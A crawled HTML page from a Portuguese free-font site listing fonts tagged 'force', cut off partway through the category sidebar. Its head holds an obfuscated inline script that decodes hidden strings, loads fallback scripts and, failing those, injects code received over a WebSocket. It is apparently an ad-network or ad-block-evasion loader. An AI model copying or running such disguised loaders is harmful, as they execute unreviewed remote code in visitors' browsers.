

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pt.ffonts.net/tag/0/force
body_size: 19089
content:
<!doctype html>
<html  lang="pt">
<head>
  <meta charset="utf-8">
  <title>force Fonte Pesquisa</title>
  <meta name="description" content="force Fonte Pesquisa ligado FFonts.net como Galaxy Force, Galaxy Force Leftalic, Special Forces, Major Force Leftalic, Vestaforce PERSONAL USE Thin, XForce Bold, Major Force Expanded Leftalic, Action Force Normal, Masterforce Solid, Force Majeure, Triforce, Taskforce Laser CondIt" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://pt.ffonts.net/tag//force" />
<link rel="next" href="https://pt.ffonts.net/tag/1/force" />
<link rel="alternate" href="https://www.ffonts.net/tag//force" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//force" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//force" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//force" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//force" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//force" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//force" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//force" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//force" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//force" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//force" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//force" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://pt.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Comercial"><p class="category_title_sidebar commercialfontscss">Comercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fontes">3D Fontes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fontes">50s Fontes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fontes">60s Fontes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fontes">80s Fontes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiguidades Fontes">Antiguidades Fontes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fontes">Art Deco Fontes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fontes">Art Nouveau Fontes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiático Fontes">Asiático Fontes</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Básico Fontes">Básico Fontes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Quebrado Fontes">Quebrado Fontes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Bolha Fontes">Letras Bolha Fontes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligráfico Fontes">Caligráfico Fontes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitais Fontes">Capitais Fontes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Carro Fontes">Carro Fontes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desenho Animado Fontes">Desenho Animado Fontes</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="Natal Fontes">Natal Fontes</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Clássico Fontes">Clássico Fontes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cômico Fontes">Cômico Fontes</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="Computador Fontes">Computador Fontes</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Louco Fontes">Louco Fontes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Crespo Fontes">Crespo Fontes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativas Fontes">Decorativas Fontes</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fontes">Dingbats Fontes</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erodidas Fontes">Distorted Erodidas Fontes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Pontilhado Fontes">Pontilhado Fontes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fontes">Drippy Fontes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Páscoa Fontes">Páscoa Fontes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fontes">Famosos Fontes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Extravagante Fontes">Extravagante Fontes</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fontes">Farsi Fontes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Estrangeiros Fontes">Estrangeiros Fontes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fontes">Formal Fontes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Covarde Fontes">Covarde Fontes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fontes">Futurista Fontes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fontes">Gótico Fontes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafite Fontes">Grafite Fontes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Dia Das Bruxas Fontes">Dia Das Bruxas Fontes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscritas Fontes">Manuscritas Fontes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Oi-tech Fontes">Oi-tech Fontes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fontes">Hindi Fontes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Feriado Fontes">Feriado Fontes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Pavor Fontes">Pavor Fontes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagens &amp; Símbolos Fontes">Imagens &amp; Símbolos Fontes</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="Industrial Fontes">Industrial Fontes</a><span class="circled blk">14</span></li><li><a href="/Kids.html"  title="Kids Fontes">Kids Fontes</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="Sujo Fontes">Sujo Fontes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fontes">Militar Fontes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Diversos Fontes">Diversos Fontes</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="Moderno Fontes">Moderno Fontes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Filme Fontes">Filme Fontes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fontes">Musical Fontes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Latin Não Fontes">Latin Não Fontes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Antiquado Fontes">Antiquado Fontes</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="Esboço Fontes">Esboço Fontes</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="Pixel Fontes">Pixel Fontes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profissional Fontes">Profissional Fontes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fontes">Quirky Fontes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fontes">Regular Fontes</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="Retro Fontes">Retro Fontes</a><span class="circled blk">717</span></li><li><a href="/Rock.html"  title="Rock Fontes">Rock Fontes</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="Círculo Fontes">Círculo Fontes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Serifa Fontes">Serifa Fontes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ficção Científica Fontes">Ficção Científica Fontes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fontes">Script Fontes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fontes">Serif Fontes</a><span class="circled blk">980</span></li><li><a href="/Stencil.html"  title="Chapa Para Estampar Fontes">Chapa Para Estampar Fontes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fontes">Elegante Fontes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnico Fontes">Técnico Fontes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Mostrar Fontes">TV Mostrar Fontes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Dactilógrafo Fontes">Dactilógrafo Fontes</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fontes">Uncategorized Fontes</a><span class="circled blk">111055</span></li><li><a href="/Valentine.html"  title="Valentine Fontes">Valentine Fontes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fontes">Ondulado Fontes</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 Fontes">Web 2.0 Fontes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ocidental Fontes">Ocidental Fontes</a><span class="circled blk">101</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="Selvagem Fontes">Selvagem Fontes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madeira Fontes">Madeira Fontes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fontes Top">Fontes Top</a></li><li><a href="/new-fonts.html" title="Novas Fontes">Novas Fontes</a></li><li><a href="/top-trends.html" title="Tendências">Tendências</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,700</strong> Fontes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>135,661,992</strong> baixar</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Novas Fontes">Novas Fontes</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fontes Top">Fontes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Comercial">Comercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Busca por..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Envie seu Fonts">Envie seu Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Entrar</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fontes do Instagram" class="category_title_sidebar">♥ Fontes do Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Comercial" class="category_title_sidebar">Comercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
